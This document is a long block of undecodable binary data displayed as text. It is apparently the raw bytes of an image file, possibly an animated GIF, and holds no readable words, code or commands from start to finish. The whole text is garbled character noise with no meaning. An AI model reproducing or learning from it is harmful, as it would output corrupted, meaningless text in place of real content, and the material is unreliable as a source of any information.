�PsC'���s�0�`PN�H��	�x@6����9A�<#`�	� �PU�L�YAUq#8�B���P� �N
`0 � 0�y 
� 5'sQ�k�;�P@���b�'�T�0���@
����:Q	:�L�4�r���!spOP�v �V �pR�� 	�p	��	�p	g��lv�Eb�~���(2�\�X%j�6)�h	� 
���� �&� A� ���#E��$p�� u"�V�`8 z	�6�[���Q scbP@ �b T�� �� ( �~�
�p3�7���
���ti������4P  �`L�13 y�`r@-�|��I9N��-"�` ĥt 
��V0}�|�p3��3����M��0)� 7Rq"l���PP2� 	� 7X��?�<S���s_��0��^	b�P\�$pF0�F"�0&#�
������>0��0�m��!*I��G�X �x#p#5P5�^�x
�p��I�> ��\ H&b�25 I�6�`��;�
"�"1� q����S(�]��H��V`�h�5�3 F=0w	��	-R���O�@p���*pd	*6(�\��#��=�:��2�-Q.�M!~ݥ́#�`K��V �ϙ!#�7�zc�u�og�k��7�W?`n�G�<�Pd1#�*�I"� �p ��#���1�a�@�� �ys`�� �xf�7@r�9�Xg	���Na�Q��t�2�?�9=����*�|l�,Pe�oҫ,aa��|N#�r?? =A� ��NP�6�<Pl�KP��p�p�P��$OD`B`��A@`h�xph�N1Qs�au����MN1'nm	% =Ŭ�`� 2`q@��-�c�	��	��o�`	�&H[-`wB7��"q��d}����(r%O�i��,N'�R�Ў�sGP�	�%@q@A@�Z�P	�F
� t-�	c�k�j[; ��G��(@6'K6� ��A�P"�����Pa�'�4�1�^��E�?x[	P�2 �wG �``�	K;��0�P	e �E�;��Уt@Gp�!H� 7�R3#"��"$x�:B����p���
8�@�s�� �  B�w �+Р��6����k�Ѝ_м�PM`��t n��G�1�x@ ৹�X'04K����k덞B跂�`�? �pIP��k��;u��)�C���
��k`�v v�w�n`� �k� \M0���0�-�
�6n#�*�P����@}�۰k ��z�����@?\��D,z��p����`��374� �ҕ� ���(���U����^���7w��pI@�p�`W`	�`~���>,���	��	G�� ���Lv �U�5�
�,4��0�a�Y-!<Ʊ��������CH@���@��Ѐ��u���{�9�� ��X�g���0�����K�@�0��@Q���d2�yQa�� ��-��@������( ǌP��� w��W�
��ŀ�ð̛�	z�����!�P+���`�1��A)��%�Y��&��C�@7P��������������P�<@<
�Ѝ��
�����Ps|�@2 �� \ �6�@ѓVF�0{�� �7Ós�4�@59���� �`j0� � �����0������y��0ڠ�����k=+Ƥd�������N�F���e,X'��`q��x �ʌ�tp���@����p�@�,@��
����q�`�;��R�z�P.H�a,ma��0;��7�(��{�����E�n���Ҁ�pr���r�	����{�0
������������HV���� �Аۦ�e�y���aa3�B߬)0`0�=֮Y"�ӻ�W�� �0�����`�����Ly� ��ڬ�օ��(6(�S�0�P�1��`�Ϡ��a����Y�K0P  � �|���� �p��0�b �-��@���
��
�p�pߠ�`����w 	@ �! �f���A�>�S�����!*� 
��U��"��
@qp�`Հ���=���0���>L
����r>�w>ӯ�w@tPpd���&I����>�(�3���� ��
� 	Y�` 9@�P��~��� � 檮����:�>��۷^稞�]w��nP�N �l�
�:�#I0ۙ�qa%�-��-�-	f�Or�g�$P�����o��`��������P�q���~�
���&����@��Č���&���[\����� z�!��� 
�Q�zS��V/�ҡ~C`�0�b~��ގ��'�z�����p����@�w`���`j"�U'[�,��͂qa�J��m0�<�C�U�G�����p�M�� ������Ơ� �+��� ����`��P	 J�Ѿ��:�"d��A�@�`
hJ��K�K� EUI�t��q]�����mx`g[����
��s��M<�tpGP��,E���
qs"�l�S��7��@
��	 �Ņ�Ig�d��G� 7 Yc�p�������E����t�S)b�#�+>}������P;t��'D��~���/_��av�#�v��=s����N��0��	ә/Y�`q�I�Y�F�7��u�WqQ�Lt��Ĩ�2`���|���9��q�$Ɇ ���Jտ]�za���0�P���;*O�,C�"e	��ӥ/^´{�J�8g��Y��%Fp/-�sT�%4�J6���0o�X���ϛ�v�q��5�����_�J��yX���K��JO�G�:]2��(KZ𐂍8���7�f)�^҇%^����TF^�j��¹�;��i�H`���CUZQP�_�zƽ�����t�Ɛ?$��I�C�K���'�(��n�	7�f#���p�	�J�@/��Y�2�2lkq'��X��0(��v���2a��3��Z�FkQdI6�#�K@y�'���+�H��p�C�j�z����"=�������ZA�"N���A��� �x		P��.��d�UX��a���rޫ1t�q���ȃG="�/�a!� ;�p�B�Y�7M�ć��:#/e�i�Wb���V1P��BX��?�PD�V.�%�`�}1�d����lĐ=��/�*�)v"@�"�@"�5�$:�:�t�IG�,Y7�/�5FVb!Wt����C҈u8ް��	@��R�H_��g�_d�dعo��FFIĐB��c�>�!�@�;��F$�HՌ.��U�h����ZFc^��N����Fqc� n�!�(�i�'�:��F�=���X�l���qFD�;�HB ��6��q�^N3Ry���"�b:S�X6�ĚN��7����A�X��� O<`��Hb_D�3����k�����!�A��7��@��:6��,�%ވ����X�"/Ā�(6�G�Cb��#�DP�1x�(�=.�|�OG���D��H3��op�֨F5Ć�DԯCn��4 "B 	tHD ����y����6�0�'D����]\
I�!na���Ap��z������h�,�!G��<àQz�ќ'�P��@#A����!� ��$�A�X�h��d�b���p�Q'� E%���pmb�����tT#x�?��>�W�hQ0�
;��F��aL����ph#��D �@�a0 ��!6��P�[ȅ�'�C��C��3hB� ��6�w����Z�0�Dc�@�!0@�@~��?TA����KaF�~�#���?�'�d��x�P@; `w`D5�L���4�F6��,���i%^��w�#��7���l0"����3n�a���?���_���Èz�������0с��~�YC���B�Fh�S�x#����� �>����?�a��w�����6a� 5�p�!�@� � �,�?�'�;��vl�y����j5\e����� 	 �1��JG�jUk7*��i��EX�902���C��E,��5i�!1B���CЁ@�j�1`D�`F��`��#� �<�1�t��q�(Dz!�:܁Ihj�Ъ'�+:�|m��*t��8�o�1y�C�p�#���{Tøib���80] _&����Vbf��ֈ�:>��`GycшD���(�z�K� N@0�4��m�S��m�?��MA\  F�/��w����"�`n|҈�
�7X��a$$ᄂ��`��Ķ�!��>�w2��D�@�
@���F7�v���0�؆ l��!�^��~ ���Xr�@����V��P	Q�#��?r�bh���.;�p�`<������ֺ;�	0����o.�tmMk6���8�m�P�� � �J�t���4p�oP
$P�.<����Rr���)�`�g��U�bg�VĜ������r`�, �BXci%��{����r����* a8��l���aPAP��p���:(���P]Q���H�?Jቒ,���`G3�Q<�"�P�0�!Y��ުX�"Q+����g�|_�U��hD�Є&@A�T �?t��Xb����G��[�F(����L�����2A����J����Ύq��Fߙ�*x@��FD�)L�כِF6*��8�	��BzЃD�р�r�\o#Bz�� >�����v�	Q���`F2�K�.l��@����0a(L<�ŗ���O�F7"�\tHa�w�+h�_�`�6h�������ٻ�W��E/~����������C:�[>��+9��E�!`�j
�*)��(o�k��i@.��s���@��h(���4�B�Fh�;��9p�E�Qh�\z�VxW8
��.��<X���` �d�W�7�`���6`/��&��:r��@��=����;�#��0;h�n;=n��j���q<��.�AU_��\�����@=�1PY�Y^��Bl�X�#C�� �
���/���l�@��@�B'���D0�Aԃ���h��n@�?Y?�1s#�P�_�A]��`I
�`���7�VX�zS�X���^�3�1C@$�|�ƙ:�,mh��؁���#p���P8 p ��B�p��ǉ=��M��Ux�V`���i��M�*BD�,:�1<9*�F�t�B`��!��&i���i������D��4@=�K���n�!T��f�>��|��V�^��_��2[1�9{�8��&�XPA(A�����t`0+�&I�Bk@�+��ph��8����qL�A��n K4�fY�>� @�8j�\�E[���P��䋏B|4� �:`��J��K����Km8?t����`��A ��6��so@E�KG؃��E��^8�����i?��Q�E���D^[0Cȇ|���6���)���V�4�Ǳ�j��(��$CP���� �n��9X��<X��T����;r
\�%?�G<XKYx�����XEH�}P�C�7��m`�ɡl n�������<�B�A`��lІ�|"T�Nnp�8�N����@qQ��W��d�G<�W��+����!�����AP�����c�,k�)�9?oȜ�ā�d�i�Pi�B�5��l8�n����n�n���PI��VXKV0Q_xZ���u�.HX�#�u�Oe�<�sNa���@��Ri�m���H�$�PBp����l�1�a'�k��8H�/�#�Eȅ�CSQ���ay�E*@�#�����tpR5�����@k���ѠYC8��YA�'�2P��O��L^p.��� 3\��`�]ȥ<i�d !� � ,    d d  � �	xn�����k� 
d p�@1n�X�Y�r�B���ɓϝ#���8q�ƙvn���Q�Pr�	(FTl��0s������@�&˵Dy%�j��;�'�`�`�e�b���ϻ�R��FR��o�}�J�Ԓ���;XU�?u���s���9�����!��r�3��O�#^��I��#K�)�5P���os	�+נS����:L�?q$��'�9�F�0-Zl���|mۙLw�j%��q���1�3�]m���9ͫqds\����[~���Y��c��韑��g���%'�F	�J.�DWy�T�S1�L;�8u�[
��A��3"B�7�@54����
�����k͑�@����.���T����0�M5�;�B�	܉���� �?7��?|��m��50�"&�A���L�UȎINa�Oa�7PL�D&�;���������/��%�	�5`��5���`��.�����L/�r�?��)�m���O=��b�!�T ө0F��P��h��MT:��]*���԰�(}��O,�1!k�t�@��]c���`�9�
t�9�Ò�J��v
$��CN ��>-��N!�����#I��"�'��]IzX�]�k�}%��d5�� ` �E��w�.��Z1r�V�R�����k�&Lw��O0w��K�������(9Et��Zk���3r��?N,!�
:[�i�1��*&
Tq�pG8k��J4�W�0uל�G�oaЀ�iR���@>4��887��-�A T�����*g�/���]��$b�!4K�d��΁(����*�T�O@N�?. L�f�@0@E��Dᨒ40���KS$�;�8��(,`@ :a�/
�/�@r+ o�?9,�0��Y�A��Ѐt?��.h�����G�*W��=�Ť+1 
�0���8 ��0�f���v (���  �������
a�k �(F��4)�e\��|�P�$ (�����x�X�?80���	2��?0p�� 	���pa~`�.x!�YLb|�G��sXu�8��q���.�3	x@t��2�� ��?|����	jtA��hXBP��h���L���Me7C4H茰bu���6�F6:�!X�@j6Ei�x ��J�,`b���b1ˁ�j�Gަ�r�G>�#< ���8�B�ɱ	�	N�H�2�8L5��!��@�i �dc9"Bء�g܅����_��q0H͑�Ђ'����2��,`����@NЂ���9�?�9+����ddC.-eMa�@ ���C ����q��L �B#ҁ�P��#�1�,@a	�*�fJMz�$���<,b���?���ڸiaF;�c��c+��(p���'pB@[�������*R�e��(+��(nr#Z���c�e ø!�`���T��T3� ( X�	B0́d��(E*&!/da c��@�X� �AV��-Pn��N%F�	���*B��4	�#��ED���U$�C���%D!�=�%81[XB f8��@�I(�!��@  V2�ErP�Ax�a�B�c+\�	���<U��8��?�8��f
D 
@@�Ѕ4���$Lq�O�B��$.1�N���@����8�L�r�R���µFb��0P�e�)�K�w���M������ L;���E�����?0�O|��8�#̀	S��8�@B�ć*�#�g�\�B ���?:�Ot���pI�ay�z�gb� 0~-�	��������G�?�b(c ;N��'a�M&K� :�C+ta��@� ^��Cӟ�(6qQ�� �W����'7��` vG`����}�B�z �8���q�1L���$ � #�L��i����Hl�H�&b\�U�S�Dd�=a��FK ����!5����g^��82�u�	>�P R(�C|H�������E�� �2|��)���QK�%��O�'�c��h@p+��!hBxmdC+�^�B����3��S��@�R >�AQ�U�{��'lԥ�(��@����c�y�#@�����	� �"-� i�G�Ϡh0t���G�b��,�x�V,V�S����D��V����V�
���~a��Q@0�A��A�	H�7���?��p�1��`�� ?�gF:�C��1���>�/�O�ś����D��	�֝A?`� V@M�\5�\f�x\�z ���h� �"��V:E��D1P�WQ�+�1;�����C� 0�V FpG�0:pU~��$�\^�b��"I��w#ab m��
���4��� Qu�qNCDa�E��S ��"�pX� $�`�} FR�R��M`�vb@ �p�h�]���D4K���*J�Zm�s� �`<�E6�5 #�hD�XX�}}6vq_eY\�HE��K�*�E�y�@��
sH�$��t+�QF� �3=�k00:`&�^��p!��h1L5SH�I�VP=�1�-�~�G��*�N	� �WQ�q� %9d	@B
 ��%0FP&��x�vvņR*�L�I �H�?P [g9n�|�#��
� �"^[�m�|b|U�����ă �wC`2pXl�����_�7*�d����]r>Y1b�6�p~���0L1���p 1>R1;�@^�P�2a�
0-0`D�u�9 ��x��^�Q��5�%D�dQlӑ6�Y~�
T!�'�*%^�1Z��6���n�aPt�l�����	��a��x�GRO�L) � ]bD�
b �A �8m�Y1D#���K�%Q"wS�2@�ԖpIPG���M�a��V
����_��5�s G�%b 1R�� m����u�d��yq�q�s�Qʗ ��Yw�� qP����@
�F
�P
9fK�u ipvpD@�P�CM�]v�Os�%�A� 5��l� �
k`�q�v@���0 ��I�~A
�W(�P {p��V�H�>�\g�M�"���q	��(/'���T0�7%@I0�!J��� �V�0K�}�C��pv�Y�%� %�1��
� T�9T��0"���P�М�g�)��G�Ѐ����A�s؇x�%z
�op��r�35~ ac���w�:*�@�"�)"�(P&�+@b� �u ������s ����@�*l��	����5�@�q�RP�J��cK�ƙ#��;���C3�w��pq��P���p��D�P�P�Ʊ1�i�#� � ���� 4� ���
~��pZ�Z>"C'�?��� `����q ֠������e�j�j��	����� 1��`1�whQ�P�2K4d&j_I���'��q�1$@y�=0�A;I mՠ�?�� � `ઽ��J
��y[[��֐�0�I�b�1�)�%fxbK�'2{� 4�z�O p`%`���@G �0׀�������eA
� T�P	����0qp&��F�ٓ
�Uq�ZM�"���]P�a`�p l �k����� �`� �p��`m��ՠ��ڰ���� �!pA:� d6$J�!��$�x�����YP�P$lI�����p��װ�-la��`�;�!a�����Dʾ���iз��]ej��p�3��Q�A�	�O�.�;@�0`^K����0��y��v�@
� 
�܀���s��`#@�����1�`����J�����p'���P!էX�K�K��yn`�� ��e,��B����
�`m���=��g,{,�� �s�#����t%�u'����
U�K�^�\O�q�F����������y�4� �����0
� �������@��`u��w�4|�&�e$I���r�Q��`� 
g����}��pF�q��p�͂�` ��G
�@
� �
��K��Ր|g�u����;���p�qâ���$�� 
���_p	�^ ���D�n0-�p�l� �p��
�6�W���Â����l#��B:R*B��(����Q�Ә�an�-P?�G0x�-�-,j�{��	R��Ic�,鰠�*7`0 �5۲@N#Hwa�@�O�֏����	,w��	�p���_�F5`�C���K;�|-�p{0�T�A6�4�����`�����0�S}����F��:�������w��`y���	�@z<�}K�?pױ=�� �ڜ���ʵ��@�6��������q�\�l��W6��zN�W��`����	��g`	�ɗP �?@A �u|,L������	��k�ʠ~��-���м1 �Ղp�P7d*��oR��(������ �}0w��_`R^p���k��-� �-��������e��v��k �;-�!�f�AcH�� �����p�@����{0?�] DpCpX�ƍ�=�� f�p���voʰ���a���]B�${��	a�*)T�����������0����nP60�I�����0�e������ �0ܠ�,��|�+2x-��r���C�tAqf�Z��,��א���p�`� n�Pҹ���h<�p��wv����ߚ��`�qP�C�k��c�]p7�@��Yۋ���=�����Ѐ����z9�� ��k7�g�������m���i�C0i I�Ѕ �w��f�!*��w<��N�(�`�poP�h�I�� �C���-߹}�0���@����������1�pp�B@�����-�4L4��@�w�&а� ��p`G���Ȏո=���0��\��͠�@���=\�j�A��A��S �Y� ����=
���������,�/o�  D�G��m��=�߀��r�sJ�k�P��@����0�p��o�0<{��=D�4�_'	!� �߽oڴy�v�Z�h��戌n�8��7o�<~����Ht���)��'b#����϶����k���AC���P�Ǟ}��Z%K�,_�t��l䰚���K�u�=|���F-��v�	� ����&�Wo߼���NϘ/O<���E m����� p�l܈�A�� ?�����_+�#���62��d�șK�.?�����[XF�
D$�?2�l��\�o�=�C�ϗ(K2����e�Q��y�_�4p������|�����*���ƛ3q�©vͯ�?��r���CpCB�l��#o��J�t��ɛ?��b�3H!ũ���Y���!�@�}��������l)]FJ��)Yx	'�y��~���F$IAܐa�nx�n�a�oBD.Ą�Qċ'���OH)�M�s����$� ���G��X�R��2�Y��Vz��g�Y$�px$��x�Go�g@A
�7l �I;(�+t�y𮑸��G���/�IP^i�y�A'���}���Da��iU�!����a��V�Gr�m��wxID�C�(�q��������(D�@�ƦX���0T��_�ɝ�J�f�;�	"8��ǚj|Z`c�=�LZ��D���T��`��aQ��p1��8l�`$�Ƥ��Ǯ������(�E������q�����i� x�����b$d�����Յ��n�)Vba�Y��V�U����=
QO�8nP@6����{������"�g�Xܑ�Gyޑ��]F��ԑb"�Ja��0�?��:�OD�N4�)Pt&vZ�e�D��v�mp`�:h�����k$p�< ���q��םs��C���Q#���^�C�����壒���Dc��a'�`d�E���3�;���A��	��͑�AN#x0�k$;�����0��#�@�� �A bv��jP�pY|Ȅ�Ja��c$��Q1�cl/T�!�#���a~B� 1�T����\�1�F��
u( Q�0+�@�!�����m�����2���̈�IK���g4GE����>:ʂ�(DQ�%�"T��pDG����%!����@<��
M�^05L�o���jt��p�����9���H2��<���Q��b�cy�c�H��
 �6������.��F6�a�l��
Nx�� �4�<� &G��lT�C�$'�a����\�ZM2�Q��%3��߸�5�m�ь,�>Y�`R�F���A��&w5�a���	r�x`�+����7�P*r����a1����ȅD�^��O�h��6�+h&�q���3�_(�0��4�%�� Ɇ4��9�LKhB���b$��&;�**�������l����?@�ʑ0C�xل"Vъy-���?4��
U\aD�C#�1P���T�K5�����`	������²WG��YT�3vs�Q�	�V0EC��0�q����
:���[�"�b�"�V+���0Ճ��7��%rC��5q�4��;�^��h@T��7znĮ\�vY��b$��h��^��ȵ5���r��"�hD! !���$X`��ll�	.��c%{U8����GpX#�P�� ^v�D��+F3y6�U���:�y�q^g��}GB�CH�T�H��
�cN��BM���R;�6�7��6an��腫�ĺ�
0�R�՚����H�W����A! ����T٠b� ����E�R�3���.��{�.� ]C�9׹��3��3����R*ې�H�V�m�if1� �ٸ�R�Ђ��D�	4��got�8$1n䬰�PAz��r�
�d�n���@0�s3�����A�q���]1S�h�\����� 4��g��T8ݸ�7x��@�ƃ�[�lf5����r�N|��u�-�c0T���#Հ����+T��� «��PU
�sq�xÅK"x��
|��&rJ(Vt-����0�M�[$��*�Ȼ{$��0L��7]%,^��$:�����9�!�1j��n:U��h�]$�{:��J��]����D/����b��|/��ˊE��@X��Q���D6S���7m��x���@��Z��@�V��դj�`�	��G��Q����?���d����SB�MQ<`N����+��� �FL�<�|����j�#$��H�)Q�/�x�G-v���#�{��!Zf:$�D��Z/1�W¬�g�n�0�" �m��o��E��
#��T	�����c�%` !� � ,    d d  � �	<w�9�*(�_0q-�o�0#1H�@a��%��'
$1y����/˕�7�気�޹S���q�~*l׮\�w��%�'/޺;�C�p\����Z����Q�Va�2nx�%~�=&��̺�X�ۮ.Kf����Y30;�M�ͳ7�i�x��)T��݅�͹�B"�
m)`^�@���P�\PÜݼt�ѥIQX�w2����@f����zLG8O����(������@A�����?�j�}ֻׯ�4����h+>|z+���]_xH&L8��
�"L�
�c
���?&�`J�-��w#�0�X�4��?���K+�E��4`��5NM�<3�n���9��9�C /$�(�8DV$
���(� I�������[- �K��ҋ.�$�m�Y�@��STS��Uyd�����?�-�B���P��ڱ��w!�p�.����~,�SS���'�lD3�Pŧ@`��P8
QΙ��K��L��
��`�@hP�#��+|(�h"��]�e������c+����p3�C�$�h<:�9	t��`��
*�*�/� C�婀C�4A�:��G�Q@A~0��?��Bd{��˘����/�H��]Q%P=���=���;�rTy���g襠]�#X��Qƪ�=4�CX��$�� 
���.{���.{��������<;T���;�2��<����hf�9��
�B�@����2�	84��7{��G�'�4��G{�b�G���"Ф�X�"TCyJ9$d�G�s��-�V(���lPB#�@�.����~'�G.� 	���$�����\|/��WSad�CvB�6�����AC���p�P���	$|���N4a�B������#|��"��*��/�Y�|r�aL�!�C�Dā*:%�(X�� TPe��2�������'��g���@"���@�p��q�
FD�� b��O;��� <�IK�B�U�� �| m,|�A0��}-ؗxB���� M/TQ-�cƛJa�C�z��cZ{�;$�w��DT�:�� `�R ��)���A����=i���/F}$}PȞnȋ] Ca��]t�<�H%>��=�!�Y�����<�Q.g��
* �?
0�T�$�U���p�!�d\Є�A!����� -���'��f���/Z�c��0����6dAS�����] ��;K&��� ���&���; ������`"�b:��H<?��Wl�4�Q��H^+X�<���`�A*� >R9T�T (��vp� 
@�?��E6a^t���H��^ I @���U��T�?Ȕ�İ�ᑐ�@��b��	T�=$ 
( ��8�M��?\��%D�f��$:Ѐ� i�0;��n�s�*d�V����SK�����gFy
��VZ�o��*r . 0� � n��� �]B�0U(@�Px	�ڂ(Ve��&��ZQ�A�`c0���,〮NS��sD�O~T�d�h���b 
� D�p��+(da_����(x��HBЀ8A�H�0R�e���='E~�^Q�"T�x�Oj�1�Ѓ���d�A�A�$����t���\��,�a��%��@	K�*�7���죥�N��U��˩Uв6��d�.�Z�_|��2�BJ�V�t`��N 5	���P�Ls�K��H�3|�	K����(,��
 1Ar�.̡�@Z,Ҹ_�"F
q�Zንz+��bB�)E����_yЃZw�|N��@� 	N��������
v�4	0 `���?���/7N��,$6hO�����&}k��J�����|K�*X����@]�A$b�����E-,q�3�����&���%t @ �7��X��XĲ��Ѹb�`���B#9�C3dӊ���9<| ]$�Δ
09���A��	��"��&�0����f���Jfg/{@�P4��"�P�**��ad
5O�$�Dd<*׶��v+p ���0�X�@x��0�S���8�?nщ�wB ~G:\�t���@ �.�A�и��
�h� �nҌ��c��hN����C�8�>`x ;KM@ x���� E����\��f��)h�S�� 0B ��E%��@��U��x���BD
b�)
!SM�Q�p1�279�|`>�� �@���w
�
�`��o� x��	��P��0qiD��q�@<� ~��	��Ny�	�7/A8aWA���$>� @e 6h� � �x
�`

�wh�`g`
��d�. b�Q  �p"Z��av
A��| 
=A'��*I�@;2 7>u 6X � ��`; �����p^�Q�c�	J�c��b��(0y��( }{J&�Z���P
Q�0nu�9堂e�f�tj��V�= P�` 0V 3S��	�p	Qh_�k���&����}+  �7Et',s�~�]��PcP	A
�`��
�8'�J�E9P!��~�����_AT	�?@� 0pY 	����|C���
1>�x�P yi��rpy^�e#%� ���aÐ�
Ł��#'G*�(�Up � �!V�}P:��z`pf�QZ O��`#+L�?0y�#� �V�x ׁ_�	j�
��y"b�&�rf$}��q'A��(l�{ (�^��ƓL�<�c��(` > &�p��˸
���@&�@���4�#�qγru�V6d�U�TPo@E�Q)�t������
�N ]�}p�e�VE.�$QL�V{�� v� !}QҒ �� �f:�Ii��n�30��E�O�g`�y��&Q U?ЗS+@� S�g"�B�p����00�0f�q� j-(�<�!c���QA�!Ai� �'�3@4U�� �ߙ��6lP�1UH�F`� A�,yih�
��
ot�
Q@-�,j��z2&c��*�0*�[u B� *�Jy;�`�#g0�8��`��)`I�D`\� ��_�*`�x�*��i-�Q�0Ϡ#��Q�j�c'�P��B0Xn�"`+I`�+��h	Z	�`J����EH`?P#�g!y6��R��S$~�<q��s� v�#�A"�P
�BՊ�@�=�P ��p	�zp�����Fup2p"�W`EД��4ӊ� S��=�)ubWe�����  @P٣���BP:�U ��	���HH�� a�-�w�$5p5� *� ga �
���pJ�20��5�.�'� $G��s|z�c�ڊl�A R���`��p�b�x	�`hV���t`G T��_�������iV��f��(��D4s�=`��@ "@q�G@w0y�	�'� p�@
����5]rp6�I0D�!�!�(N�Z&�a�551S#��K�Y� 3PZ����_�3���k �py 
�g�����P�u�{ G�v��@�M��} 
�S0 �8� jG���B�8q�!x��> P>>� � 0@�w�k������	�0�h��
e z0`@�`j�� G��� #0ē]8&�`<������C.!g�`0��o�B#��� 0I ��l`������'�
,�	z��Pq��pn�!�� ����	b��5A6� 6T-2�0��6��>z��7p�`G ��0W 
�P|�P����	�`�z�� �t�u``�g as��q��"�����0ş��J�G��r��`p$�_p���$:D���vpӀ�pr���ŵ@]��'�� 	y�l���t 0�cS ���b�?�����CqJ1��+��5 �+�Jl���po�� � �P`P�PĀ�������	 ��@��ɉpt���,rX�(�
f�{\�{���-Y��3qW6`�0p�� %`��@�p�����p�`a]�
��	���@�p����tP�����`4�j��"!�~�W�*.��<"e���?�P(�[�:�I6`w�C��Ҡ�p�`y��Š��ѝ����	&]���p,7� Q��?�^���>D&�@� 6��I+1��8�
4`5`0�:Vr��Ip�o����pTmY�
ǰ��(�
��� �P��$�H��DY}���%<�0e����S�#��& `Ip� �}�� #�Zz�����S���y�	Z���Ů�
� 	������&��w ,
1��?�0ne�0ؽ=!���,~�VP0�EE�!;�Ip�j ���0�������ٰ '�ы�����p���pi1T�0�n�y���'#�)���q��!:P3PA�0�Xէ7�H�����`����� 	s��ޫ� � z��
�Pܐ�p���� H �·�4� 
��3�x��}�㜥�
�{`��p��ħ V�t���
���a`� c�	Z�
'���	�������p��j\��5,��j�wV30� ��P0*���duWw�P�`�� l�;4B�7@���0	� 	R��0r z`	�pbW������Pq">8 @��]���0�c�������XO�l�n�`�޳�� ��Ӱzx� 	f����p��	�в�\��
� ����n����H ���
��4.On�`<�P�w�-G4���� 0�!���	 H0��W0	��	��W��0l�y����-���`��
�������q �A�� J�Y��< d��3�d�&VA"�uP�`��������`|��m0W�y�u�a 	��	Y��@��
�����`'�O�����
���*�4Ƀ<p@[G���W k �o���n`��b�P���
Kl`m 	m`�y���mޫ�`ѹ������i�sK0y5 R�&�guC��Z��&��
!�&GR !�A��d ���>|�����џGYzHi�'��6m����%RĖ)S�O�V���k��5:q���GƿP���O�����دa�x>m����q��]%�.�6t� �F	k��AD�7<b�4�j�%3W�����Oy*������d��#7���Ǐ�EEw!�L�?_����l���0`<ٹ#�.��w���ȴ|��E�ܽn~�d�U�էIa�~c�_�OĞ����U,m�s�v��I�H@ C���B�K��_�J{���3���ݗ%��$���|�������o��f�PP)��G����6ب#�1���iF�e�yeG^�'D�&�$���5d`
�؃��1��`|���v��I�`�%V���
B�k�i�n"��.dDI	�/���:���3jQ���Y�ƘT��m�y�A9D� �PC�j4��.�Z$�UV�H_zyxr*�X�Q2U`�@`K�0|�oVՍ���ɦ�*�8�N&�C:�#�2�HE%9�9Q61D�@ހ�DqÍ��Ɇ��A��1=�z������Q-6t`�Yi���{�A�od�յ�d/L0��
Q��c3��"�f�AI�bX�d�Ba�YD�I��x#�$X����#(H!E����T>�ȱO_!"	F���ü�K.���;l����h��c�
����:��1&埓�AF�WXQŐ;�h��@��.�#b�a�e J���˥�Vt��3��yf�%eYD��W���|����n��暢����;��<�@!Đ/��ORZfb\q��>q���2c���A��(�Qow������lV�WE�&��n^tС�t��;p�䦚h�^QA;�ƚml�b�Y�W@Q$�Y��j��&�hN=$v�|�c?�UE+�!� ���);���d��`E䰍 CͻG���y�q��Ɗ�e��t �4�q�A�s�(FA!	I�CYȂ!(8?�q��s���>�,wF��.d��_��Nd��1�`�A{�>�!�{--�؇?��U�"��ܰ�1���F���(D!�(�?^1CIp��CT���Jz�S��(B���?Za@�@��hJ2��V\1ָ�4�nt1��?��~L/+*��@A0"��c6��/��	�q�+^�ш+l����$��7bǌ>��T�����(�$'%��a�R�b����C�/�`�6�a��,o�=��}p�p��
�D����F6��/�`	e؄'@�
BX���$$�EXCܠFF}X�C�aI����"����{�6E�B�S9��=oX���F:ީ�xȓ��!�H7j�)��#���%|A���"!�<h��8�̐k4�����=7��s�� �!
�$������P����G0�!��F�6�R>�rĳ���:E��%:�%��
|��&X!�"���|��$���#a7�����(�b��8�)p�k,�aח�B�X�_�!~�C5��:̱�D4����FX�h���:�*t�p�<�!+T���ЃH�G��h�pD5�Z#��n�O`�$���w<a����tlc���<���:���HD!
q�� ����` �Tt��5�C,�!u����$��>t���h#����:8���B���2�R� �&���g<#È"����I�H�<�A�`�#5�p꺚A�^��4�Yz�Qgt  x�q�����$61�0�a��X#`Vo�����d`#���xJ%xb�!k���Or�`0CB�9nA�d�����<�3vc�PD!шF�u`Cjimu0���5�эF,`r@�*��9ta����_�jPÃND,�����e�O6!���BzJi�H�%�" ��0��
E���6t��F�!	^��?��17N�������uPu"V݈Dƌh�6��V'b]H��IZ��5�D*Hѻb$���G�`� /��-y��akD��;�y�Guԙ�lp�\�H�]�8�!zf�4���Z#��"���>�`���6�R��d�G��q]�
`��*L�)��.��#��;ܡw��0��ŋy
z�n�oܡ
]������7[�!�ƌ���h�"�1p�TCl��h]�by��'��g��\r�e�N�[�uR��W6�@:���2<f� T��C�r��%��;p�� �.���<=�ъE(�[x���k�2���C��/F��x�e�@y�6qv'��ጅX�s�-VX�=�F؆xɰ����n �j�D�%p�%؁8�(x�>�K�t�z�]��]��.=��j�y�l˅��d8��/�	0&	�0
E@9�"`�D0<+�{���uz#kh��؁,l���FX'c57ʇ\U��.�.*�.H=>�&�x��0��`�"a�� �.�� �%�
�;GʦXh�B�����:(��l0#t��>h0��[�D�t��FЁj+`C<�Gi�VT�9�/�P��������2�$��00�(DPD���EtD盟�s�� �8X!n�98����ڃk�R4#�� ��MX阤�8
q!�p����DG
� �Z����h���H����)��#$oh��p� �;`���K�(ת�R�#��X��7$�V�^h=��L��bw|��;�%�#���k�{ȇ�i3�����7�HԆm �ȁ-�;(%n`;`�9X��0�஌$E��r�8�`��ʔ��1��{)�!-�"�p�I|�B��ix��x���1{�7B)h�-� Hn@�L������0+ ��.�J �+`�W(�V<
j+�J��xU��肳4)��U�����F txKmp��SQ�醗� o�D9��X��,�F���;#�0�ǜ � 8=< �W�8��#
!)L0?��*ȃ?2�@Ռ�`��A�3r����3��-���@E8���F;@�B�# �H1� �L褂?ЅV���r"����E�3˧x?��EX�@X�m؇�A�w�@�G,��1�)�IkX�� � ��+�i؞�+�C��6�oDN'X�E��caQ(qq���������. G�3�?���J:��Á�j���	|�ǝl�Z�0mH,j3)����F��-K���+P�\��s-�45�\ȅ]��_x�-)�[C������VhEp�P�{�8��M�T'�(ꆌB9���1�)F��>О�9�9���A�T�B傡x��c"z��j�GJ����VHMI�X�0�D�k�D��`��X��(o�t�� 0�x�tj�;���j8.�H.��#5%UC�c=*�Jj�*�a !�	 � ,    d d  � �	x�_��*��W���Q��@�B���`�愙V��@a�J�&�ܹvc�taAr��#'N�q�p��Cb�@	,$ ���(�f,c��@���=c9,�w&2�����w���'O�?w��;w���-	�;gD �e
